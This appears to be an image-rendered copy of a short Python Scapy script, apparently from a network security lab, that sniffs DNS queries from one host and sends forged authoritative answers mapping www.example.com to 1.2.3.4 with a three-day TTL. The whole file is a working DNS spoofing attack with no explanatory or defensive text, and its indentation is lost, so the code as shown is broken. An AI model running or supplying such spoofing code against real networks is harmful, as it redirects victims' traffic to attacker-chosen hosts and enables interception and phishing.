 1 from scapy.all import *
2 import sys
3 NS_NAME = "www.example.com"
4 def spoof_dns(pkt):
5 if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
6 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
7 ip = IP(src=pkt[IP].dst,dst=pkt[IP].src) # Create an IP object
8 udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
9 Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',rdata='1.2.3.4',ttl=259200)
10 dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,an=Anssec)
11 spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
12 send(spoofpkt)
13 myFilter = "udp and (src host 10.9.0.5 and dst port 53)" # Set the filter
14 pkt=sniff(iface='br-1decefca9b60', filter=myFilter, prn=spoof_dns)